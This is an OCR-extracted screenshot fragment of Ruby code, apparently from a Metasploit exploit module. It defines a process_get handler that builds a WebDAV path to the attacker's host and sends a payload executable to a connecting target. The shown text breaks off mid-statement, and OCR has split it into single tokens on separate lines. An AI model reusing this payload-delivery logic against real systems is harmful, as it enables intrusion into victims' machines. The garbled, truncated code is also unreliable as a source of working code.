
end
def
process_get
(
cli
,
 request
)
@my_host
=
(
datastore
[
'SRVHOST'
]
==
'0.0.0.0'
)
?
Rex
:
:
Socket
.
source_address
(
cli
.
peerhost
)
:
 datastore
[
'SRVHOST'
]
		webdav_loc 
=
"\\\\
#
{
@my_host
}
\\
#{
@random_dir
}
\\
#
{
@payload
}
"
@url_base
=
"http://"
+
@my_host
if
(
Regexp
.
new
(
Regexp
.
escape
(
@payload
)
+
'$'
,
true
)
.
match
(
request
.
uri
)
)
			print_status 
"Sending 
payload executable to target ..."
return
if
(
(
p 
=